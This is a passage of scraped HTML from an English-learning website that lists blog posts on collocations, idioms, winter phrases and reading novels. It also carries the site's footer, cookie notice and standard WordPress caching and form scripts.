                        <a href="https://plus.google.com/share?url=https%3A%2F%2Fbrowncowenglish.com%2Fcommon-collocations%2F" target="_blank"><i class="fa fa-google-plus"></i>Google+</a>
                    </li>
                </ul>
            </div>
                        
            </div>
	</div>
                    <div class="post-summary">
        <p>Have a bath, make money&#8230; these words go together, they are word partnerships &#8211; also known as collocations; they can make your English more natural.</p>
        </div>
        <p class="post-more"><a class="ghost-button" href="https://browncowenglish.com/common-collocations/">Read More</a></p>
            </div>
</article>                            </li>
                                                                                    <li class="item clear">
                            <article id="post-6472" class="has-cover clear post-6472 post type-post status-publish format-standard has-post-thumbnail hentry category-books tag-english tag-english-launguage tag-english-lessons tag-english-tips tag-learning-english tag-phrases tag-study tag-teacher tag-tips-and-tricks">
    <div class="post-header col-sm-6">
                <div class="image-wrapper">
            	    <a href="https://browncowenglish.com/5-tips-for-reading-novels-as-an-english-learner/">
	        <img width="600" height="340" src="https://browncowenglish.com/wp-content/uploads/2021/02/WhatsAppImage2021-02-02at11_14_27_4abef2e1146ee4db04e05f1a242bf54f_2000-600x340.jpeg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="tips for reading novels - picture of a person reading a book" decoding="async" loading="lazy" />	    </a>
	            </div>
    </div>
    <div class="post-detail col-sm-6">
        <h3 class="post-title"><a href="https://browncowenglish.com/5-tips-for-reading-novels-as-an-english-learner/">5 Tips for Reading Novels as an English Learner</a></h3>    <div class="post-meta">
            <span class="post-datetime">
                                            </span>
                                    <span class="post-category">
                <strong>In</strong><a href="https://browncowenglish.com/category/books/" title="Books">Books</a>            </span>  
                                    <div class="meta-right">
                                    <div class="share-icons navbar-right">
                <a href="#"><i class="fa fa-share-alt"></i></a>
                <ul class="dropdown-menu">
                    <li>
                        <a href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbrowncowenglish.com%2F5-tips-for-reading-novels-as-an-english-learner%2F" target="_blank"><i class="fa fa-facebook"></i>Facebook</a>
                    </li>
                    <li>
                        <a href="https://twitter.com/intent/tweet?source=webclient&amp;url=https%3A%2F%2Fbrowncowenglish.com%2F5-tips-for-reading-novels-as-an-english-learner%2F&amp;text=5+Tips+for+Reading+Novels+as+an+English+Learner" target="_blank"><i class="fa fa-twitter"></i>Twitter</a>
                    </li>
                    <li>
                        <a href="https://plus.google.com/share?url=https%3A%2F%2Fbrowncowenglish.com%2F5-tips-for-reading-novels-as-an-english-learner%2F" target="_blank"><i class="fa fa-google-plus"></i>Google+</a>
                    </li>
                </ul>
            </div>
                        
            </div>
	</div>
                    <div class="post-summary">
        <p>Learning to read phrases or longer pieces of text can be quite difficult but helps you develop some important skill. Novels can be a helpful resource.</p>
        </div>
        <p class="post-more"><a class="ghost-button" href="https://browncowenglish.com/5-tips-for-reading-novels-as-an-english-learner/">Read More</a></p>
            </div>
</article>                            </li>
                                                                                    <li class="item clear">
                            <article id="post-6454" class="has-cover clear post-6454 post type-post status-publish format-standard has-post-thumbnail hentry category-phrases tag-common-phrases tag-english tag-english-language tag-english-lessons tag-english-online tag-english-tips tag-learning-english tag-online-english tag-online-school tag-phrases tag-tips-and-tricks">
    <div class="post-header col-sm-6">
                <div class="image-wrapper">
            	    <a href="https://browncowenglish.com/10-common-winter-phrases/">
	        <img width="600" height="340" src="https://browncowenglish.com/wp-content/uploads/2021/01/WhatsAppImage2021-01-29at10_27_49_a7e6ab1674e8a310c59134092bc003c3_2000-600x340.jpeg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="Common Winter Phrases - picture of the forest" decoding="async" loading="lazy" />	    </a>
	            </div>
    </div>
    <div class="post-detail col-sm-6">
        <h3 class="post-title"><a href="https://browncowenglish.com/10-common-winter-phrases/">10 Common Winter Phrases to Keep You Toasty This Winter</a></h3>    <div class="post-meta">
            <span class="post-datetime">
                                            </span>
                                    <span class="post-category">
                <strong>In</strong><a href="https://browncowenglish.com/category/phrases/" title="phrases">phrases</a>            </span>  
                                    <div class="meta-right">
                                    <div class="share-icons navbar-right">
                <a href="#"><i class="fa fa-share-alt"></i></a>
                <ul class="dropdown-menu">
                    <li>
                        <a href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbrowncowenglish.com%2F10-common-winter-phrases%2F" target="_blank"><i class="fa fa-facebook"></i>Facebook</a>
                    </li>
                    <li>
                        <a href="https://twitter.com/intent/tweet?source=webclient&amp;url=https%3A%2F%2Fbrowncowenglish.com%2F10-common-winter-phrases%2F&amp;text=10+Common+Winter+Phrases+to+Keep+You+Toasty+This+Winter" target="_blank"><i class="fa fa-twitter"></i>Twitter</a>
                    </li>
                    <li>
                        <a href="https://plus.google.com/share?url=https%3A%2F%2Fbrowncowenglish.com%2F10-common-winter-phrases%2F" target="_blank"><i class="fa fa-google-plus"></i>Google+</a>
                    </li>
                </ul>
            </div>
                        
            </div>
	</div>
                    <div class="post-summary">
        <p>To learn a language fluently entails a little more than you might expect. It can be particularly useful to learn common phrases for a particular location.</p>
        </div>
        <p class="post-more"><a class="ghost-button" href="https://browncowenglish.com/10-common-winter-phrases/">Read More</a></p>
            </div>
</article>                            </li>
                                                                                    <li class="item clear">
                            <article id="post-6436" class="has-cover clear post-6436 post type-post status-publish format-standard has-post-thumbnail hentry category-idioms tag-common-idioms tag-common-phrases tag-english tag-english-launguage tag-english-lessons tag-idioms tag-phrases">
    <div class="post-header col-sm-6">
                <div class="image-wrapper">
            	    <a href="https://browncowenglish.com/10-most-common-idioms/">
	        <img width="600" height="340" src="https://browncowenglish.com/wp-content/uploads/2021/01/WhatsAppImage2021-01-21at10_38_28_6b760a000656a0cb8451fa6beb2b8d25_2000-600x340.jpeg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="10 Most Common Idioms" decoding="async" loading="lazy" />	    </a>
	            </div>
    </div>
    <div class="post-detail col-sm-6">
        <h3 class="post-title"><a href="https://browncowenglish.com/10-most-common-idioms/">10 Common Idioms</a></h3>    <div class="post-meta">
            <span class="post-datetime">
                                            </span>
                                    <span class="post-category">
                <strong>In</strong><a href="https://browncowenglish.com/category/idioms/" title="idioms">idioms</a>            </span>  
                                    <div class="meta-right">
                                    <div class="share-icons navbar-right">
                <a href="#"><i class="fa fa-share-alt"></i></a>
                <ul class="dropdown-menu">
                    <li>
                        <a href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbrowncowenglish.com%2F10-most-common-idioms%2F" target="_blank"><i class="fa fa-facebook"></i>Facebook</a>
                    </li>
                    <li>
                        <a href="https://twitter.com/intent/tweet?source=webclient&amp;url=https%3A%2F%2Fbrowncowenglish.com%2F10-most-common-idioms%2F&amp;text=10+Common+Idioms" target="_blank"><i class="fa fa-twitter"></i>Twitter</a>
                    </li>
                    <li>
                        <a href="https://plus.google.com/share?url=https%3A%2F%2Fbrowncowenglish.com%2F10-most-common-idioms%2F" target="_blank"><i class="fa fa-google-plus"></i>Google+</a>
                    </li>
                </ul>
            </div>
                        
            </div>
	</div>
                    <div class="post-summary">
        <p>Idioms are phrases that have a different meaning to the actual words being used. The phrase, therefore, carries its own meaning. Here are most common idioms</p>
        </div>
        <p class="post-more"><a class="ghost-button" href="https://browncowenglish.com/10-most-common-idioms/">Read More</a></p>
            </div>
</article>                            </li>
                                                    </ul>
                                            </div>
                </div>
            </div>
        </div>
            </div>
</div>
          
        </div><!--#content-->
                <footer id="footer">
            <div id="footer-widget" class="grid-4-col" style="">
    <div class="container">
                            <div class="column col-md-3">
                    <div class="content">
                    <div id="text-4" class="widget widget_text">			<div class="textwidget"><img class="aligncenter size-full wp-image-4285" src="https://browncowenglish.com/wp-content/uploads/2016/08/logo-browncowenglish.png" alt="logo-browncowenglish" width="178" height="200" /></div>
		</div>                    </div>
                </div>
                            <div class="column col-md-3">
                    <div class="content">
                    <div id="vela-recent-posts-3" class="widget vela_widget_recent_posts"><h3>Recent Posts</h3>        <div class="vela-recent-posts">
		    <ul class="posts">
		    			    <li>
                    <span class="thumb">
                    <a href="https://browncowenglish.com/whats-the-difference-between-the-past-simple-and-present-perfect-simple/" title=""><img width="150" height="150" src="https://browncowenglish.com/wp-content/uploads/2023/02/WhatsAppImage2023-02-09at13_12_50_4642b637a8e8a743d9ee18ce337bde2f_2000-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="What&#039;s the difference between the past simple and present perfect simple? cover" decoding="async" loading="lazy" srcset="https://browncowenglish.com/wp-content/uploads/2023/02/WhatsAppImage2023-02-09at13_12_50_4642b637a8e8a743d9ee18ce337bde2f_2000-150x150.jpeg 150w, https://browncowenglish.com/wp-content/uploads/2023/02/WhatsAppImage2023-02-09at13_12_50_4642b637a8e8a743d9ee18ce337bde2f_2000-300x300.jpeg 300w, https://browncowenglish.com/wp-content/uploads/2023/02/WhatsAppImage2023-02-09at13_12_50_4642b637a8e8a743d9ee18ce337bde2f_2000-640x640.jpeg 640w, https://browncowenglish.com/wp-content/uploads/2023/02/WhatsAppImage2023-02-09at13_12_50_4642b637a8e8a743d9ee18ce337bde2f_2000-100x100.jpeg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>                    </span>
                    <p>
                        <a href="https://browncowenglish.com/whats-the-difference-between-the-past-simple-and-present-perfect-simple/">What&#8217;s the difference between the past simple and present perfect simple?</a>
			        				        <span class="date">February 9, 2023</span>
			                            </p>
			    </li>
		    			    <li>
                    <span class="thumb">
                    <a href="https://browncowenglish.com/spring-fever-for-those-spring-idioms/" title=""><img width="150" height="150" src="https://browncowenglish.com/wp-content/uploads/2022/05/WhatsAppImage2022-05-06at1_07_44PM_615f78393941623937a46e235af9b4c7_2000-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Spring Fever for those Spring Idioms" decoding="async" loading="lazy" srcset="https://browncowenglish.com/wp-content/uploads/2022/05/WhatsAppImage2022-05-06at1_07_44PM_615f78393941623937a46e235af9b4c7_2000-150x150.jpeg 150w, https://browncowenglish.com/wp-content/uploads/2022/05/WhatsAppImage2022-05-06at1_07_44PM_615f78393941623937a46e235af9b4c7_2000-300x300.jpeg 300w, https://browncowenglish.com/wp-content/uploads/2022/05/WhatsAppImage2022-05-06at1_07_44PM_615f78393941623937a46e235af9b4c7_2000-640x640.jpeg 640w, https://browncowenglish.com/wp-content/uploads/2022/05/WhatsAppImage2022-05-06at1_07_44PM_615f78393941623937a46e235af9b4c7_2000-100x100.jpeg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>                    </span>
                    <p>
                        <a href="https://browncowenglish.com/spring-fever-for-those-spring-idioms/">Spring Fever for those Spring Idioms</a>
			        				        <span class="date">May 6, 2022</span>
			                            </p>
			    </li>
		    		    </ul>
        </div>
		</div>                    </div>
                </div>
                            <div class="column col-md-3">
                    <div class="content">
                    <div id="text-3" class="widget widget_text"><h3>Contact Brown Cow English</h3>			<div class="textwidget"><p><i class="fa fa-phone"></i> +44 203 8564 499</p>
<p>3rd Floor<br />
86-90 Paul Street<br />
London<br />
EC2A 4NE</p></div>
		</div>                    </div>
                </div>
                            <div class="column col-md-3">
                    <div class="content">
                    <div id="nav_menu-2" class="widget widget_nav_menu"><h3>QUICK LINKS</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-4186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4186"><a href="https://browncowenglish.com/">Brown Cow English</a></li>
<li id="menu-item-4185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4185"><a href="https://browncowenglish.com/about-us/">About Us</a></li>
<li id="menu-item-4187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4187"><a href="https://browncowenglish.com/contact-us/">Contact Us</a></li>
<li id="menu-item-5450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5450"><a href="https://browncowenglish.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-5451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5451"><a href="https://browncowenglish.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>                    </div>
                </div>
                </div>
</div>
                                    <div id="footer-bottom" class="footer-center">
                <div class="container">
                                        <div id="footer-nav" class="col-sm-12">
                        <ul class="social-icons"><li><a href="https://www.facebook.com/EnglishBCE" target="_blank" title="Facebook" data-placement="top"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.instagram.com/bcebrowncowenglish/" target="_blank" title="Instagram" data-placement="top"><i class="fa fa-instagram"></i></a></li><li><a href="https://twitter.com/BrownCowEnglish" target="_blank" title="Twitter" data-placement="top"><i class="fa fa-twitter"></i></a></li><li><a href="https://vk.com/bcenglish" target="_blank" title="VK" data-placement="top"><i class="fa fa-vk"></i></a></li><li><a href="https://www.youtube.com/user/BrownCowEnglish" target="_blank" title="Youtube" data-placement="top"><i class="fa fa-youtube"></i></a></li></ul>                    </div>
                                                            <div id="footer-text" class="col-sm-12">
                                        </div>
                                    </div>
            </div>
            	    </footer>
                        <a id="toTop" href="#">
            <span class="border">
                <i class="fa fa-angle-up"></i>
            </span>
        </a>
                                </div><!--.page-inner-->
    </div><!--#page-->    
    <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://browncowenglish.com/privacy-policy" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script type="text/javascript" src="https://browncowenglish.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://browncowenglish.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.2" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" src="https://browncowenglish.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" src="https://browncowenglish.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" defer></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
});</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://browncowenglish.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.5.0" id="woocommerce-addons-validation-js" defer></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://browncowenglish.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.5.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://browncowenglish.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://browncowenglish.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://browncowenglish.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1741302654" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/browncowenglish.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://browncowenglish.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1741302654" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?(.*)wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/browncowenglish.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
